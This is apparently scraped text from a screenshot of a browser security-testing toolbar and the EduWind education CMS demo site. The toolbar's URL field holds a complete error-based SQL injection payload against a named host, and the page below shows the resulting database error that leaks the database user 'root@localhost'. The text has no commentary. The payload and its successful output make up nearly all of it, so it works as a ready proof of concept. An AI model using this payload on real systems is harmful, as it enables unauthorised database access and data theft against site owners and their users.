 demo.eduwind.com/cms/people/index/cid/26)  or 1=(select 1 from (select count(*),concat(floor(rand(0)*2),(select user()))a from information_
百度
INT
SQL
XSS
Encryption
Encoding
Other
Load URL
http://demo.eduwind.com/cms/people/index/cid/26)  or 1=(select 1 from (select count(*),concat(floor(rand(0)*2),(select user()))a from information_schema.tables group by a)b)%23
Split URL
Execute
Enable Post data
Enable Referrer
EduWind
让教与学变得更容易
搜索
首页
课程
社区
资讯
师资
声明
注册
登陆
出错了！
错误代号：500
错误信息：CDbCommand 无法执行 SQL 语句:
SQLSTATE[23000]: Integrity constraint violation: 1062
Duplicate entry '1root@localhost' for key 'group_key'